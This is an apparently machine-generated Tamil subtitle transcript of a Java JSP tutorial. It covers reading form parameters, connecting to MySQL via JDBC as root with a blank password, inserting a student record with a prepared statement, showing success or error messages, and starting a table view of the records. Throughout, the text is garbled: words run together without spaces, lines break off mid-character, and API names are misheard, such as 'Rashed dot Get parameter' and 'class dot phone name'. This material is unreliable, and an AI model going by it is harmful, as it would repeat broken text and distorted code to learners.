அந்தvalueஐவந்துமேலேநீங்கள்submitbuttonஐclickபண்ணுகிறோம்என்றால்அந்தvalueஇப்போதுவந்துநாம்இங்கேretrieveபண்ணப்போகிறோம்.இப்போதுஎப்படிretrieveபண்ணுவோம்என்றால்இந்த,இந்�

23:15.640 --> 23:20.349
S name இந்த name attributeஇல் நீங்கள் என்ன கொடுத்து இருக்கிறீர்களோ அந்த வழியாக தான் நாம்
retrieve பண்ண வேண்டும். இப்போது retrieve பண்ணுகிறோம் என்றால் எப்படி retrieve பண்ணுகிறோம் என்று

23:21.939 --> 23:30.969
ஏனென்றால்வந்துநாம்trycatchஎழுதுகிறோம்.அதுதான்நாம்efficientwayஆகஒருprogramtricatchblockதான்நாம்அதைஎழுதுவது.Trycatch.போத�

23:30.969 --> 23:41.239
நாம்எழுதுவோம்.எங்கேவந்தோம்.Exception.EX

23:41.239 --> 23:50.400
என்றுகொடுத்துவிட்டு.openandclosepacketபோடுமா?இப்போதுtrycatch.tryஎன்கிறஏதாவத�

23:50.400 --> 23:54.959
error வந்தது என்றால் catchக்கு நாம் pass ஆ அந்த error handle
பண்ணுவதற்கு. அதற்கு தான் நாம் try catch நாம் use பண்ணுவது

23:56.069 --> 24:06.579
Right இப்போது நாம் என்ன பண்ணப்
போகிறோம் என்றால் இதில். String Name

24:06.579 --> 24:15.630
equal Rashed dot Get parameter. இதுக்கு வந்து நாம�

24:17.939 --> 24:26.949
இந்தparametersஇல்வருகிறது.STnameright?நீங்கள்submitbuttonஐclickபண்ணுகிறோம்.இங்குதான்அப்படிதான்வரும்.clickparameterஇல்STnameவரும்.அதைவந்த�

24:26.949 --> 24:35.959
நீங்கள்assignபண்ணவேண்டும்.stringஇல்அந்தstringஎன்றுசொல்லிvariablecreateபண்ணிஅந்தnameக்குassignபண்ணவேண்டும்.இதுவந்துநீயேassignஆகும்.right.நீங்கள்submitbuttonஐclickபண்ணுகிறோம்என்றால்valuesஇந்�

24:35.959 --> 24:46.069
மாதிரிதான்வரும்formஇல்இருந்துvaluesஎல்லாம்passஆகும்.அதைநீங்கள்இந்தvariableassignபண்ண.coursevariablecourseஎன்றுவரப்போகிறது.அதைவந்துstringstringpostஇருக்கிறது.அதில்நீங்கள்assign.மற்றத�

24:46.069 --> 24:55.229
என்னfeeஅதைவந்துfeeஐநாம்எடுக்கிறோம்என்றால்intஎன்கிறdatatypeஇல்தான்இருக்கிறது.ஒருவந்துrequestdotpacketparameter

24:56.959 --> 25:06.150
dot Get parameter இங்கே நாம் எடுக்கப்
போகிறோம் இந்த f. இப்போத�

25:06.150 --> 25:15.300
போட்டால்நமக்குஇதைவந்துநாம்costபண்ணவேண்டும்.இதைconvertபண்ணவேண்டும்.Convertபண்ணவேண்டும்எப்படிconvertபண்ணintegerdotpassingஎன்கின்றmethodஆல்நாம்convertபண்ணவேண்டும்.இல்லையென்றால�

25:15.300 --> 25:24.369
நமக்குஅதுworkஆகாது.java.Basicபடிமுறை.rightokayஇந்தமாதிரிதான்நம்valuesretrieve

25:24.369 --> 25:33.750
பண்ணுவது.Snameand.Rightஇப்போதுஇதில்வருவதுSTnameக்குவந்துnameக்குassignஆகவும்courseக்குவருவதுஇந்தnameக்குnameக்குassignஆகவும்,courseக்க�

25:33.750 --> 25:43.069
வருவதுcourseக்குassignஆகவும்Pக்குவருவதுஎன்கிறvariassignஆகும்.இந்தமாதிரிSomeஇல்இருந்துவருகிறdataவைஇந்தvariableக்குநாம்assignபண்ணிகாட்டலாம்.Right.இப்போத�

25:43.069 --> 25:52.189
அந்தdataவைassignபண்ணிவருகிறdataவைநமக்குஎங்கேபதிவுசெய்துகாட்டவேண்டும்.databasetableஇல்பதிவுசெய்யவேண்டும்.அப்போதுfirstவந்துநாம்databaseஐவந்துconnect

25:52.189 --> 26:01.290
பண்ணுவதற்குfirstவந்துஅந்தclassஐregisterபண்ணவேண்டும்.Registerபண்ணுவதற்குclassdotphoneஎன்றுசொல்லிphonenameஎன்றுசொல்லிஒரு,phone

26:01.290 --> 26:07.250
name என்று சொல்லி தான் நாம் register பண்ணுவது. அதற்குள்
நாம் driver register பண்ணுவதற்கு எப்படி type பண்ணவேண்டும்

26:07.329 --> 26:14.890
com dot mysql dot JDBC dot driver இதில் வந்து JDBC driverஐ
வந்து நீங்கள் register பண்ணுவீர்கள்

26:15.040 --> 26:24.439
இப்போதுJDBCdriverஇல்தான்நாம்வந்துrecordஐவந்துநாம்,Addபண்ணதுJDBCdriverஐமட்டும்registerபண்ணவேண்டும்.classdotphonenameuseபண்ணித்தான்நாம்JDBC

26:24.439 --> 26:33.599
driverஐ மட்டும் எழுதுவது. okay அடுத்தது. Right
இப்போது நம் data service stable பெயர் என்னது student database

26:33.599 --> 26:42.930
பெயர்studentstud.இப்போதுஇந்த,Databaseபெயர்எங்குஇருக்கிறது.databaselocationandபெயர்கொடுக்கவேண்டும்.இரண்டாவது.இப்போதுஇந்தconnection

26:42.930 --> 26:52.459
object நான் கொடுத்திருக்கிறேன். அதற்குள் தான் நாம் databaseஐ
வந்து கொடுக்கப் போகிறோம். driver, manager dot get connection இதற்குள�

26:52.459 --> 27:01.699
உங்களுடையMySQLdatabaseபார்த்துகொடுக்கவேண்டும்.எங்குஇருக்கிறதுஎன்பது.நமக்குJDPSஎழுதுகிறJDPSdotcolon

27:01.699 --> 27:06.469
my squal Kand இங்கு நாம் எழுத போகிறோம்.
local hostஇல் தான் நம் database இருக்கிறது

27:06.640 --> 27:16.869
இப்போதுlocalhostஆனால்பார்locoshouseஇல்எங்கேஇருக்கிறது.உன்னுடையdatafirstபெயர்என்னபெயர்?அதான்உங்கdatabase.இந்த�

27:16.869 --> 27:26.020
இருக்கு?இந்தபேரணியான.Right

27:28.900 --> 27:38.619
கொடுத்துவிட்டுஅடுத்ததுநாம்எழுதப்போகிறோம்.credentialmySQLஇல்வந்துusecredentialrouterusernameஆகஇருக்கும்.passwordவந்துblankஆகஇருக்கும்.அதைநீங்கள்கொடுக்கவேண்டும்.அதாவத�

27:38.619 --> 27:48.050
உங்களுடையinstallபண்ணுகிறநேரம்என்னusernamepasswordகொடுத்தீர்கள்என்றால்அதைநீங்கள்எங்குகொடுக்கபோகிறீர்கள்.இப்போதுrouterஎன்பதுஎன்னதுusernameஆகஇருக்கும்.Okay

27:48.050 --> 27:57.189
இப்போதுநான்rootஎன்பதைusernameஆககொடுங்கள்.தம்passவந்துblackஆககொடுங்கள்Okay

27:59.199 --> 28:08.439
User name rootஆக கொடுத்துவிட்டு passwordஐ blankஆக
கொடுத்துவிட்டேன் இது விளங்கியதா உங்களுக்கு simple

28:08.739 --> 28:14.140
right இப்போது உங்களுடைய database connectivityயே நான் செய்துவிட்டேன்
இது வரை. இப்போது வந்து நாம் குறை எழுதப்போகிறோம்

28:16.349 --> 28:24.699
database insert பண்ணுகிற குறை இப்போது PST prepare statement object PST எடுத்துவிட்டு,
Connection dot con dot prepare statement இதை இதற்குள் தான் நாம் எழுத போகிறோம்

28:25.020 --> 28:34.609
நம்முடையinsertcore.எப்படிஎழுதப்போகிறோம்?recordஐinsertபண்ணுகின்றநேரம்.recordஐaddபண்ணுகிறேன்.எப்படிஎழுதுகிறேன்.insertintoஉங்களுடையdata

28:34.609 --> 28:39.810
table இன் பெயர் என்னது? எந்த tableஇல் அந்த நீங்கள் retrieve
பண்ணுகிற valueஐ நீங்கள் insert பண்ணப்போகிறீர்கள்

28:42.670 --> 28:52.099
Records என்கிற table பாருங்கள் போய்விட்டு இந்த. Bou இத
கொடுத்துவிட்டு records என்று கொடுத்துவிட்டு இதற்குள�

28:52.099 --> 29:01.260
நாம்parameterஐpassபண்ணவேண்டும்.Recordsrecordsparameterஐpassபண்ணவேண்டும்.இங்குஉங்களுடையகுளம்உடையபெயர்என்னென்னகுளம்இருக்கிறதோஅந்தகுழப்பத்தைகொடுங்கள்.உங்களுடை�

29:01.260 --> 29:10.739
என்னென்னகுளம்.IDவந்துautoincrementஅதைஎடுப்பதில்லை.STnamecourseandfeeஇந்தமூன்றுகுழம்பையும்வந்துஅதேமாதிரிநீங்கள்கொடுங்கள்.இந்தமூன்றுகுழம்பில்இருந்துதான்உங்களுடையrecordsவந்துinserted

29:10.739 --> 29:23.229
ஆகப்போகிறது.இதுautoincrementல்கொடுக்கத்தேவையில்லை.restofthecolumnஇன்பெயரைக்கொடுங்கள்.studentnamecoursefeeஎன்பதைகொடுங்கள்.So

29:23.229 --> 29:34.579
the name கௌசி. நான் வேலை houseஇல். Parameter�

29:34.579 --> 29:39.290
pass பண்ணுங்கள். question mark. இப்போது மூன்று இருக்கின்றதால் மூன்று
கிட்டத்தட்ட கூட இருந்தது என்றால் கூட pass பண்ணுங்கள்

29:39.619 --> 29:48.699
கூடvaluesவந்ததுஎன்றால்கூடpass.mobileஆகஇருந்ததுஎன்றால்இன்னொருquestionmarkவரும்.இப்போதுquestionnamecoursefeமூன்றுகுளம்தான்இருக்கும்.மூன்றுகுளத்திற்கும்மூன்றுquestion

29:48.699 --> 29:55.819
mark pass பண்ணுங்கள். இது தான் parameters. Parameter மாதிரி தான் நீங்கள் add பண்ணுவது recordஐ
வந்து இது தான் முக்கியம் இது தான் efficientஆன முறை recordஇல் add பண்ணுவதற்கு

29:56.660 --> 30:05.729
இந்தtextஐuseபண்ணிaddபண்ணுவது.இதுதான்உண்மையானஇதுதான்சரியானமுறைநமக்குdatabaseஇல்recordஐபதிவுசெய்வதற்கு.அதைPSCdotsetSinஇதில்போய்விட்டுநாம�

30:05.729 --> 30:15.609
என்னஎழுதப்போகிறோம்என்றால்,ஒன்றைகொடுத்துவிட்டீர்கள்என்றால்firstவந்துஎன்னஎழுதவருகிறபோதுஇந்தஇந்தnameஇந்தnameஐகொண்டுவந்துஇங்கேகொடுக்கிறோம்.Okay

30:15.609 --> 30:24.839
இந்தnameவரப்போகிறது.இந்தஇதற்குpassபண்ணுகிறnameவந்துஅங்குassignபண்ணிவிட்டு,உங்களுக்குவந்துஇங்கேநான்எடுக்கிறேன்.இதற்குவந்துஇந்தnameவந்துஇங்கேஇங்கேபோடும�

30:25.439 --> 30:34.530
இந்தஇதற்குவந்துஇந்தquestionmarkஇந்தnameஐsetஆகும்.அதைcopyபண்ணிகீழேபோடுவோம்.ம்ம்இரண்டாவதற்குநாம்என்னஎழுதப்போகிறோம�

30:34.530 --> 30:43.890
என்றால்,இரண்டாவதுஇதற்குவந்துcourse.இந்தcourseவந்துஇங்கBye

30:44.849 --> 30:54.069
இந்தparametersவந்துcoursesetபண்ணோம்.அதுதான்சொல்லிஇருக்கிறேன்.மூன்றாவதுparameterக்குஎதைsetபண்ணசொல்லியிருக்கிறேன்.PAsetபண்ணசொல்லிஇருக்கிறேன்.அப்போதுPSCdot

30:54.069 --> 31:03.400
set screen. intent கொடுப்போம். நாம் use பண்ணினோம்
என்றால் intent தான் கொடுப்போம். மூன்றில் fee�

31:03.400 --> 31:15.520
போ.இப்போதுஇதுமூன்றையும்setபண்ணியாச்சு.Namecourseandமூன்றையும்decideபண்ணியிருப்போம்.Dame

31:16.099 --> 31:20.770
pose இது மூன்றையும் set பண்ணிவிட்டோம். இப்போது
நமக்கு வந்து recordஆக insert பண்ணிக் காட்டும்

31:21.569 --> 31:25.420
first question mark ஆவது second question mark இது, மூன்றாவது question mark
இது மூன்றையும் மாதிரி set பண்ணிவிட்டோம்

31:27.900 --> 31:36.479
SC name இப்போது நான் என்ன பண்ணப்போகிறேன்
என்றால். PSC dot execute call பண்றேன்

31:39.569 --> 31:48.640
execute அப்படி இருந்தால் call பண்ணுகிறேன். இதை call பண்ணினால்
நமக்கு record வந்து எங்கே databaseஇல் add பண்ணி காட்�

31:48.640 --> 31:57.880
வேண்டும்.Backவந்துdatabaseஇல்addபண்ணிகாட்டவேண்டும்.PSCdotexecuteupdate.Addபண்ணியதற்கானrecordஐவந்துநமக்குஎப்படிஎன்றால்என்னvalidate

31:57.880 --> 32:07.359
பண்ணுவோம்.இந்தexecuteupdateஎன்கிறmethodஇல்தான்recordஐவந்துdatabaseஇல்addபண்ணிக்காட்டும்.நாம்fieldக்குசரியாகவந்துவருகிறvaluesetபண்ணிவிட்டோம்.இப்போதுநாம்அதற்குவந்துஇந்தcolorஎன்கிறvariable�

32:07.359 --> 32:16.400
இங்கேயோcallபண்ணிவிட்டு,இப்போதுsuccessஆகஇல்லையென்றால்failureஆஎன்பதைவந்துநாம்கொடுக்கவேண்டும்.இப்போதுsuccessஆகஇருந்ததுஎன்றால்recordவந்துsuccessஆகinsertஆகிவிட்டதுஎன்றால்greenmessageஇல்வந்த�

32:16.400 --> 32:25.469
எங்களுக்குகாட்டுதுgreenஎன்றுசொல்லிக்கொடுத்துவிட்டீர்கள்என்றால்.இந்தமாதிரிகொஞ்சம்அழாகசெய்துகொள்ளலாம்.காட்டிக்கொள்ளலாம்.உங்களுக்குகொஞ்சம்.கொஞ்சம்அழகாகஇருக்கிறது.messageஎன்றுசொல்லிஇதுபண்ணிவிட்ட�

32:26.689 --> 32:36.380
இந்தonemessageஎன்னmessageஉங்களுக்குவரவேண்டும்.student.ஏன்என்றுசொல்லிmessageவந்துகாட்ட.Successfully

32:36.380 --> 32:45.550
அப்படிஎன்பதை.இந்தமாதிரிசந்திக்கலாம்.இதைஅப்படியேநான்வந்துஎன்னபண்ணப்போகிறேன�

32:45.550 --> 32:55.199
என்றால்இதைஅப்படியே.Rightஇவ்வளவுதான்நான்வரபோகிறவிஷயம்.Massageல�

32:55.199 --> 33:04.420
கொடுத்துவிட்டேன்இப்போதுrecordஇல்வந்துநமக்குStudentவந்துசரியாகaddஆகிவிட்டதுஎன்றால்,recordaddஆகிவிட்டதுஎன்றால்greencolorஇல்வந்துgreencolorவந்துgreen

33:04.420 --> 33:09.579
colorஇல் வந்து message வந்து display பண்ண வேண்டும்.
green color green colorஇல் student success பண்ண வேண்டும்

33:09.660 --> 33:19.550
இல்லையென்றால்,உங்களுக்குஏதாவதுerrorவந்ததுஎன்றால்printraceஇல்அதுஎன்னerrorஎன்றுகாட்டிவைத்துவிட்டுஉங்களுக்குவந்துஇங்கேவந்துredcolorஇல்வந்த�

33:19.550 --> 33:29.489
உங்களுக்குredcolorஇல்வந்துredcolorஐகொடுத்துவிட்டுஇங்கேவந்துநமக்குஎன்னஆகும்என்றால்messageஇல்வந்துrecordstudenterrorfailedஎன்றுவந்துdisplayபண்ணிக்காட்டவேண்டும்.error

33:29.489 --> 33:38.989
ஏதாவதுஏதாவதுஒருmessageவந்துகொடுங்கள்.இப்போதுstudentaddedfailedஎன்றுசொல்லிகொடுக்கலாம்.Erroraccordஎன்றுகொடுத்தோம்என்றால்errorவந்துநேரிடுகிறது.அதாவத�

33:38.989 --> 33:48.040
விஆநேரிடுகிறதுஎன்பதைநீங்கள்இப்படிகாட்டலாம்.பார்த்தால்நீங்கள்செய்யவேண்டியஒருவிஷயம்.Okay,verysimple.இப்போதுஎன்�

33:48.040 --> 33:57.680
மாதிரிerrorஎன்பதைகாண்பதற்குஎன்னவென்றால்வந்துconcatenateoperatoruseபண்ணும்plussymbolplusமேலேexceptionEXCஎன்றுஇருக்கிறதுபாருங்கள்அதைஇதற்குள்callபண்ணினீர்கள்என்றால்concatinate

33:57.680 --> 34:04.640
operator அதாவது என்ன error வந்து அந்த நேரத்தில் நேரி நேரிட்டு
இருக்கிறது. அது என்பதை தான் நீங்கள் குறிப்பிட்டு சொல்கிறீர்கள்

34:06.160 --> 34:11.510
Right? Okay இவ்வளவு தான் வந்து நீங்கள் சொல்ல வேண்டிய ஒரு விஷயம்.
இதை நீங்கள் சரியாக என்ன சொல்லிவிட்டீர்கள் என்றால் சரி

34:11.709 --> 34:20.729
இப்போதுநாம்திரும்பஇந்தprogramஐrunபண்ணிexecuteபண்ணிவருவோம்.இப்போதுவந்துஇந்தformஇல்வந்துநான்என்�

34:20.729 --> 34:30.499
பண்ணப்போகிறேன்என்றால்studentகானrecordsஐநான்addபண்ணப்போகிறேன்.பட்டcourseவந்த�

34:30.499 --> 34:39.810
நாம்JSPஎன்றுகொடுப்போம்.Feeவந்துபதினைந்தாயிரம்ரூபாய்Submitகொடுத்தோம்என்றால்,பார்ப்போம�

34:39.810 --> 34:47.739
record add ஆகிவிட்டதா என்று. Right record பாருங்கள் successfulஆக add ஆகிவிட்டது.
நாம் அவனை கொடுத்த இதற்கு வந்து record add ஆகிவிட்டது

34:47.819 --> 34:57.550
ஆனால்நமக்குஇந்தmessageவந்துநமக்குஇன்னும்printபண்ணிகாட்டவில்லை.இப்போதுstudentadandsuccessfulஇந்தmessageவந்துநாம்காட்டவில்லை.இந்தmessageஐநாம்காட்டவேண்டும்.அதற்க�

34:57.550 --> 35:06.669
காட்டுவதற்குவந்துதான்இந்தமேலேவந்துபாருங்கள்இந்தமேலேஒருblankஆகசெய்துவைத்திருந்தேன்மேலேமுதலில்.இதனால்தான்அந்தmessageஐகாட்டுவதற்குதான்நான்வந்துசெய்துவைத்திருந்தேன்.இங்கதான�

35:06.669 --> 35:14.370
messageஐ காட்டப்போகிறேன். நான் வந்து H phone கொடுத்துவிட்டு messageஐ காட்ட வேண்டும் எப்படி காட்டுவது
என்றால் style என்று சொல்லீர்கள் என்றால் கொடுத்து கொஞ்சம் style கொடுத்துக்கொள்ளுங்கள்

35:14.469 --> 35:25.479
style ஒன்று கொடுத்துவிட்டு இந்த styleஇல் வந்து
என்னவென்றால் கலை குள்ள நமக்கான validation. இந்�

35:25.479 --> 35:34.530
ஆஇந்தcolorஎன்பதைக்கொண்டதுஇங்கsuccessஆகஇருந்தgreenprintஆகும்.unsuccessfulஆகஇருந்தால்redprintஆகும்.okayஅந்தcolorவந்துchange

35:34.530 --> 35:43.679
ஆகும்.Okaycolorவந்துsuccessஆகஇருந்தால்greenprintஆகும்.உங்களுக்குவந்துsuccessஇல்லையென்றால்redprintஆகும்.இப்போநான்வந்த�

35:45.489 --> 35:54.409
Equal JSSP tqualக்கு தான் எழுத வேண்டும். இல்லையென்றால் அது
எடுக்காது programming இதற்குள் ஒரு validationஉம் நாம் எழுதப்போகிறோம்

35:55.909 --> 36:05.010
கார்.நீசொல்லிகொடுத்துவிடுகிறேன்.எப்படிஎழுதவேண்டும்நvalidationநமக்குவந்துcolorவந்துஇந்தமாதிரிஉங்களுக்க�

36:05.010 --> 36:15.639
என்னஅதில்messageவருகிறதோஅதற்குஏற்றcolorவந்துsetஆகும்.இதற்குள்உங்களுக்கானmessageஐநாம்எழுதுகிறோம்.இதேGSPtagக்குள்எழுதப்போகிறோம்.எப்பட�

36:15.639 --> 36:24.669
என்றால்,Equalகொடுத்துவிட்டுmessageபாருங்கள்எவ்வளவுeasyஆகசெய்துவிட்டார்கள்இந்தவேலைய�

36:28.649 --> 36:37.889
எவ்வளவுஅழகாeasy.இவ்வளவுதான்செய்யப்போகிறவிஷயம்.அவர்களுக்கானஅவஎன்னresultவருகிறதோஅதற்குஏற்றமாதிரிtryஇல்வந்தத�

36:37.889 --> 36:48.260
என்றால்greenprintஆகும்.மற்றஇதில்வந்ததுஎன்றால்அதுcatchக்குவந்ததுஎன்றால்அவர்களுக்குerrorவந்ததுஎன்றால்redprintஆகும்.இப்போதுநான்வந்து.John

36:54.629 --> 36:58.149
course feesஐ கொடுத்துவிட்டு இப்போது submit பண்ணி கொடுக்கிறேன்
பாருங்கள் அது எப்படி ஏ ஆகிறது என்று சொல்லி

36:58.969 --> 37:10.739
இந்தgreenஇல்வந்துstudentsuccessful.Successஆகபாருங்கள்workபண்ணுகிறதுprogramming.இப்போத�

37:10.739 --> 37:19.800
பாருங்கள்இதில்வந்துநாம்பிழையாகவிடுவோம்.இப்போதுrecordக்குவந்துநீங்கள்வந்துபிள்ளையவிட்டுவிட்டீர்கள்.Rightஇப்போதுபாருங்கள்இதுவந்துrecordஎன்பதைவந்துfeelஆகவிட்டுவிட்டீர்கள்.இப்போதுstudentnamerecordக்குஒருஇதுfeelஆ�

37:19.800 --> 37:28.909
விட்டுவிட்டீர்கள்.இப்போதுவந்துபாருங்கள்.எனக்குவந்துஇங்கேவந்துநம்முடையtableபிளை.இப்போதுஇதில்வந்துபிளைஇருக்கின்றநேரம்நமக்குவந்துaddபண்ணுகிறநேரம்சரியானtable

37:28.909 --> 37:37.969
இல்லாவிட்டால்அதுaddஆகாது.இப்போதுsubmitbuttonஐclickபண்ணுகிறேன்.இங்குபாருங்கள்errorஎன்னerrorஎன்பதைகாண்பிக்கிறது.இதற்குதான்நான்சொல்வதுஅந்த,அந்�

37:37.969 --> 37:45.449
EXC தான் போட வேண்டும் என்று சொல்லி இங்கே பாருங்கள். என்ன அது
என்ன சொல்கிறது student dat database இப்படி ஒரு table இல்லை என்பதை காட்டுகிறது

37:46.050 --> 37:55.610
அதுஇந்தerrorஐபண்ணிக்காட்டுகிறது.இதில்தான்இந்தconcoperatoruseபண்ணியிருக்கிறேன்.என்னமாதிரியானerrorஎன்பதைஇதைவந்துஇதுவந்துஎடுத்துக�

37:55.610 --> 38:04.949
காட்டுகிறது.இதைவந்துநீங்கள்வந்துclearஆகmentionபண்ணினீர்கள்என்றால்உங்களுக்குprogramவந்துஎந்தprogramஉம்easyஆகஇருக்கும்.errorஆகவந்துidentify

38:04.949 --> 38:14.320
பண்ணுகிறமாதிரியேஒருprogrammingவந்துசெய்யுங்கள்.இல்லையென்றால்உங்களுக்குprogrammingகஷ்டமாகபோய்விடும்.இப்போதுerrorஐவந்துநீங்கள்என்னerrorஎன்பதுதெரிந்துபோய்விட்டது.இப்போதுஉங்களுக்குஒருsyntaxஇல்தான்errorஇருக்கிறது.இப்போத�

38:14.320 --> 38:23.840
try என்பதற்கும் catchக்கும் காண வித்தியாசமாக வந்துவிட்டது. புரிந்துவிட்டது. Tryஇல் ஏதாவது ஒரு
exception throw ஆனது என்றால் அது catchஇல் வந்து அதை catch பண்ணி உங்களுக்குக்கான errorஐ வந்து காண்பிக்கும�

38:24.439 --> 38:30.560
Okay வா. இங்கு பாருங்கள் நாம் add பண்ணின.
Okay இப்போது try catch போட்டே செய்யுங்கள்

38:30.879 --> 38:40.649
அதில்தான்உங்களுக்குஒருbetterunderstandகிடைக்கும்programming.Rightஇப்போதுநாம்recordஐஎப்படிsuccessஆகaddபண்ணுவதுஎன்பதைபார்த்துவிட்டோம்.Right

38:40.649 --> 38:49.850
இப்போதுஅடுத்ததுவந்துஎன்னபண்ணப்போகிறோம்என்றால்databaseஇல்recordஐaddபண்ணிவிட்டோம்.இதில்formuseபண்ணிநாம்recordஐaddபண்ணிவிட்டோம்.இப்போதுநாம்இதைவந்துaddபண்ணியrecord�

38:49.850 --> 38:53.540
tableக்கு வந்து நாம் view பண்ணி காண்பிக்க வேண்டும்.
அதை எப்படி செய்வது என்பதை பார்ப்போம்

38:53.540 --> 39:00.739
step by step. இப்போது division tagஇல் class
இதன்ற panel ஒன்று எழுதுவோம். panel

39:02.159 --> 39:12.989
Body. இதற்குள் எழுதுவோம். Table ID

39:14.530 --> 39:25.010
TBL Student. Class equal Table Table

39:26.370 --> 39:36.500
Dog. ம்ம். ஏனென்றால் self adding self basing கொடுத்தேன். Self

39:36.500 --> 39:46.719
adding zero. Self passing zero. ம்ம�

39:54.350 --> 40:05.739
இந்தமாதிரிநாம்இல்லை.Right

40:06.409 --> 40:15.629
இப்போதுஎங்கேவந்தேன்நான்.headingகொடுத்துக்கொள்கிறேன்.tableக்கானheadingஐகொடுத்துக்கொள்கிறேன்.THtagஇல�

40:15.629 --> 40:24.860
வந்துtableக்கானIDகொடுத்துக்கிறார்கள்.இப்போதுஎத்தனைகுளம்வேண்டுமோஅந்தகுளத்திற்கானheadingsக்க�

40:24.860 --> 40:40.689
வந்துஇந்தமாதிரிdefine.நான்studentname.Course

40:41.040 --> 41:07.760
fee என்பதை கொண்டுக்கொள்கிறேன். P f. இத edit delete. Right

41:08.080 --> 41:22.860
இப்போதுபாருங்கள்tableheadingவந்துவிட்டது.இந்தnamecoursefreeeditanddeletebuttonவந்துவிட்டது.deleteவந்துவிட்டது.இப்போதுகீழேவந்துஇதில்தான்நாம்reviewபண்ணப்போகிறோம்records.records

41:22.860 --> 41:30.760
view பண்ணலாம். இப்போது அந்த records என்பது நாம். நான் வந்து சரியாக கொடுக்கிறேன். table
இப்போது நான் என்ன பண்ணப்போகிறேன் என்றால் அடுத்து என்ன use பண்ணப்போகிறேன்

41:39.560 --> 41:48.729
வெடிக்கசெய்துவிட்டேன்.இதுபோலநான்வந்து.Tableஇல்வந்துbodysectionஇல்தான்நமக்குrecordவந்துஎன்னஆகும�

41:50.290 --> 41:55.770
Databaseஇல் உள்ளது வந்து tableக்கு காண்பிக்கப்படும். இப்போது அதற்கு வந்து
நான் என்ன பண்ணப்போகிறேன் என்றால் முதலில் குறை எழுத வேண்டும்

41:56.129 --> 42:05.189
இப்போதுநான்இதைஅப்படியேcopyபண்ணிக்கொள்கிறேன்.இதைஅப்படியேஅப்படியேஎன்னபண்ணப்போகிறேன்என்றால்இதைஅப்படியேஇந்தlineஐcopyபண்ணப்போகிறேன்.இதுஅப்படியேcommonlineஇதுஇரண்டும்.இதைவந்துநான்என்னபண்ணப்போகிறேன�

42:05.189 --> 42:14.260
என்றால்cutபண்ணிவிட்டுநான்இதைவந்து,இங்கேநான்வைக்கிறேன்.அதற்குள்ளேயேokayஇதற்குள்ளேவை.ஏனென்றால்இதுவந்துஎல்லாஇடமும்goalஆகும்.திரும்பதிரும்�

42:14.260 --> 42:26.280
இதைஎழுததேவையில்லை.நாம்எல்லாcreditoperationஇதைவந்துஒருcommonஆகவைத்துக்கொண்டால்இந்தfileஐவந்துநாம்useபண்ணிக்கொள்ளலாம்.இதுcommonfive.bye.இப்பொழுத�

42:26.280 --> 42:35.449
நாம்எழுதப்படவேண்டும்.Viewபண்ணுகிறபோதுஎழுதப்போகிறோம்.இந்தஇந்தrecords�

42:35.449 --> 42:44.520
வந்துநாம்tableஇல்காட்டவேண்டும்.அதைஎப்படிகாட்டுவதுஅண்ணாஎங்கஅண்ணா.JSPtabopen

42:44.520 --> 42:54.790
and close tag போட்டு, கீழே எழுதப்போகிறோம். Screen

42:56.520 --> 43:06.689
Ty equal. Select all from records

43:10.350 --> 43:19.560
Select all form records அப்புறம் திரும்ப statement என்று சொல்லி நாம் இன்னொரு class
create பண்ணிவிட்டு ஏனென்றால் வந்து stableஇல் உள்ள அவ்வளவு recordsஐயும�

43:19.560 --> 43:29.399
நாம்viewபண்ணிக்காட்டவேண்டும்.அப்போதுselectallfromrecordsஎன்றுகொடுத்துவிட்டுஏனென்றால்statementstatementகொடுத்துகொடுத்துவிட்டுrecordஐviewபண்ணுகிறோம்என்றால்நாம்statementclassஐநாம்callபண்ணவேண்டும்.அத�

43:29.399 --> 43:35.679
results top create பண்ண RS என்று சொல்லி இதில் தான் நாம் read ஆகும்.
row by row. Okay இப்போது நான் என்ன பண்ணப்போகிறேன் என்றால்

43:38.199 --> 43:47.399
இருக்குலRSequal.இந்தstatementobjectஇங்கேcallபண்ணிவிட்ட�

43:49.979 --> 43:59.500
Execute விட்டு இதை கொடுப்பேன். அவ்வளவுதான். இந்த query கொடுக்கிறேன். Next

43:59.500 --> 44:10.679
query கொடுத்துவிட்டு இதை close பண்ணுகிறேன்.
இப்போது வாயில் use பண்ணினேன். RS

44:10.679 --> 44:24.399
dot next Open and close packetஆக use
பண்ணிவிட்டு இங்கே. open

44:24.399 --> 44:34.860
bracketஐ use பண்ணி நான் எழுதப்
போகிறேன். String equal string ID

44:34.860 --> 44:45.639
equal. In tide equal RS dot Get

44:45.639 --> 44:57.510
in என்ன idea. என்�

44:57.510 --> 45:07.350
idea கொடுங்கள். ID அடுத்து வந்து என்னது இந்த completely

45:07.780 --> 45:17.409
உள்ளகுழந்தைபெயர்இப்போதுrecordsஎன்கிறtableஇல்தான்நாம்என்னபண்ணப்போகிறோம்.loadபண்ணப்போகிறோம்.loadபண்ணிviewபண்ணப்போகிறோம்.அப்போதுஇந்தrecordsஎன்கிறதில்வந்துfirstஎன்னவென்றால்IDஇருக்கிறது.field

45:17.409 --> 45:28.419
வந்துIDஇருக்கிறது.இப்போதுஅடுத்தfieldsஎன்னஇருக்கிறது.IDக்குஅப்புறம்STDnameஇருக்கிறது.அதற்குஇந்தIDvalueஐவந்துஇந்தvariableக்குவந்துassignபண்ணிக்கொள்ளலாம்இருக்கிறது.Okay

45:28.419 --> 45:39.439
assign பண்ணி அப்படி இருக்கிறது. இப்போது எங்கே என்றால் வந்து, நாம்
வந்து என்ன காட்டவேண்டும் என்றால் table recordஐ வந்து எப்படி நாம் print

45:39.439 --> 45:48.560
பண்ணிகாட்டுவதுஎன்றுகாட்ட.okayஇதில்வந்துநாம்TDtagவந்துகொடுத்துவிட்டு,TRtagக்குள்TD

45:48.560 --> 45:53.939
tag நாம் define பண்ணிவிட்டு இதில் வந்து
உங்களுக்கு JSP tag TD tag உள்ள கொடுங்கள்

45:54.020 --> 46:03.550
கொடுத்துவிட்டுfirstவந்துஎன்னஎன்றால்நமக்குவந்துdisplayபன்ற.RSdotGetStringஇல்வந்த�

46:03.550 --> 46:12.689
first column வந்து SNA SNA இன்னும் S
name வந்து காட்ட வேண்டும். S

46:12.689 --> 46:16.929
name அடுத்து வந்து course அடுத்து f ST name காட்ட
வேண்டும். அடுத்து courseஐ காட்ட வேண்டும்

46:17.290 --> 46:26.409
அடுத்துfகாட்டவேண்டும்.right.இப்போதுநமக்குவந்துIDவந்துதேவையில்லை.நாம்IDவந்துநான்ஒருvariableassignபண்ணிவைத்திருக்கிறேன்.நமக்குeditanddeleteபண்ணுவதற்கு.நமக்கா�

46:27.550 --> 46:34.739
